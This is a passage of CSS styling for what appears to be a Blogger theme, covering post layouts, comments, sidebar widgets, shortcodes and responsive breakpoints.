.ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #e87a9d;border-color: #e87a9d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3) }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0 }.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em }.custom-widget .rcp-title a:hover{color:#e87a9d }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400 }.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden }.cmm-widget a:hover{color:#e87a9d }.cmm-widget{list-style:none;padding:0 }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block }.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden }.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden }.block-image .thumb a{width:100%;height:200px;display:block }.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30) }.index article{overflow:hidden;padding:15px }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none }.post h2 a:hover{color:#e87a9d }.widget iframe,.widget img{max-width:100% }.index .post-footer,.archive .post-footer{display:none!important }.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden }.item .post,.static_page .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em }#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase }.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em }.resumo span{display:block;margin:8px 0 10px;padding-right:10px }.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0 }.breadcrumbs{display:none;margin:0;font-size:0 }.item article,.static_page article{margin-top:15px }.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px }.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta a{color:#ccc }.post-author a{color: #2f2f2f }.post-author a:hover{color: #e87a9d }.post-timestamp{margin-left:0 }.post-meta .post-timestamp{margin-left:10px }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3 }.label-head{float:left }.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#e87a9d;font-weight:400;font-size:11px;text-transform:uppercase;line-height:25px }.label-head a:hover{background-color:#2f2f2f }.share-box{float:right }.share-box li{float:left;display:inline-block;line-height:0;padding:0 }.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0D7681t6wlDVg9U93Fp3vgKmIPK20BIIZxZhBFfDRZjpxMyabSR30ml8GfGXlwUYeq2DazvwcG3zguF4YoKZKj0EqGmbZ-HQrt6I_lwgAbGl9L05aPvnG7At4wrcsCF8YwupnVDLY4oqJ/s1600/single-share.png) no-repeat;text-indent:-9999px }.facebook a{background-position:-25px 0 }.google a{background-position:-50px 0 }.pinterest a{background-position:-75px 0 }.share-box a:hover{background-color:#2f2f2f }.share-box-wat {position: relative;overflow:hidden;padding:0 0 20px;display:none;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;font-size: 15px;font-weight: 500;position: relative;top: 2px;float:left;}.share-art {float: left;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a:hover{color:#fff}.share-art .wat-art{background:#25d266;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-box-wat {display:block;}}#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3 }.hide-label{display:none }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0 }.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3 }.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block }.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30) }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block }.related-posts h3 a:hover{color:#e87a9d }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0 }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#e87a9d;color:#fff }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400 }.showpageNum a:hover,.showpage a:hover{background-color:#e87a9d;color:#fff }.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpagePoint{background-color:#e87a9d;color:#fff }.showpageOf{display:none!important }.blogger-tab{display:block }.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px }.comments{clear:both;margin:0;color:#2f2f2f }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#e87a9d;font-size:10px }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none }.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#e87a9d }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Oswald', sans-serif;color:#2f2f2f;margin-bottom:15px }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px }.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px }.sidebar .widget .widget-title h2{float:left;background-color:#e87a9d;padding:0 10px }.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0 }.sidebar ul{list-style:none }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#2f2f2f;font-size:11px;padding-left:15px;font-weight:400;text-transform:uppercase }.list-label-widget-content li a:hover{color:#e87a9d }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:400;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#e87a9d;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0 }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:11px;font-weight:400!important;text-transform:uppercase;padding:6px 8px }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff!important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important }.cloud-label-widget-content .label-size:hover{background:#e87a9d;color:#fff!important }.cloud-label-widget-content .label-size:hover a{color:#fff!important }.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#e87a9d;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#2f2f2f }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{padding:0;width:90px;height:65px }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0 }.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em }.PopularPosts ul li a:hover{color:#e87a9d }.PopularPosts .item-title{margin:0;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3 }#footer{overflow:hidden;margin:0 auto;padding:0 }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{padding:20px 0 }.sect-left .widget:nth-of-type(2){padding-top:0 }.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3 }.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#e87a9d }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3 }.footer-wrapper .footer-copy{margin:0 auto }.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase }.footer-wrapper .copyright a{color:#aaa }.footer-wrapper .copyright a:hover{color:#e87a9d }#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVfyKOGnTVnZQW0jB1Ceor9trWIhOKCPiDeLdHF3RrzLtd8JibtmnF_i8X5gJiJaTtt1SIQl7SIaUE3zLq3oGwx9YPBkaK-P1DN1sSaytarNauKliA6F-7T80O03n2XtBe116xYgKkuZmr/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s }#back-to-top:hover{background-color:#2f2f2f }.error_page #content-wrapper{background-color:#fff }.error_page #main-wrapper{width:100%!important;margin:0!important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {.row{max-width:96% }#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important }.header-menu.row{max-width:100% }#main-wrapper{width:68% }#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px }.sidebar .widget-content{width:100%;box-sizing:border-box }}@media screen and (max-width: 900px) {#main-wrapper{float:none;overflow:hidden;width:100% }#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0 }#footer{padding:20px 0 }.sect-left{width:100%;margin-right:0 }.sect-left .widget{padding:10px }}@media screen and (max-width: 800px) {#nav1,#menu-main-nav{display:none }#menu{overflow:hidden }.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px }#back-to-top{display:none!important }.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50%;float:left;}}@media screen and (max-width: 740px) {#tagline,#header-search{display:none }}@media screen and (max-width: 600px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:300px }#slider-nav{display:none }.slide-cap h1{font-size:23px;line-height:1.5em }.block-image{width:100% }.index article{float:left }}@media screen and (max-width: 500px) {#logo-wrap, #logo-wrap #header {float: none;margin: 0 auto;display: block;text-align: center;}#header-inner {display: inline-block;}#main-header {height: auto;}#header-elements, #header-social {float: none;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.related-posts .related-item{width:100%;margin:15px 0 0 }.related-posts li.related-item:first-child{margin:0 }.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}}@media screen and (max-width: 440px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:250px }.slide-cap h1{font-size:22px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px }}@media screen and (max-width: 360px) {#main-header{height:auto;overflow:hidden }#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center }#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px }#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none }#header-elements{display:none }.slide-cap h1{font-size:20px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px }.label-head{width:100%;margin-bottom:10px }.label-head a{margin-bottom:1px }.share-box{float:left }.share-box a{margin-left:0;margin-right:1px }}@media screen and (max-width: 310px) {.selectnav{max-width:118px }.error-item{font-size:120px }}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}body#layout .preload {opacity: 1;}body#layout .section h4{margin:2px 0 8px;color:#333!important}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}body#layout .ibpanel #HTML904{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:auto}body#layout .social-area{margin:0;width:30%}body#layout .sidebar .widget-content{width:auto}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #main-header{height:auto;margin-bottom:0}body#layout #logo-wrap,body#layout #header-elements{width:49%}body#layout #header-social,body#layout #social-top{width:100%}body#layout #logo-wrap #header {width: 95%;}body#layout #header-search{display:none}body#layout #header-social a{height:auto;opacity:1}body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:28%;float:left;margin:0!important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout 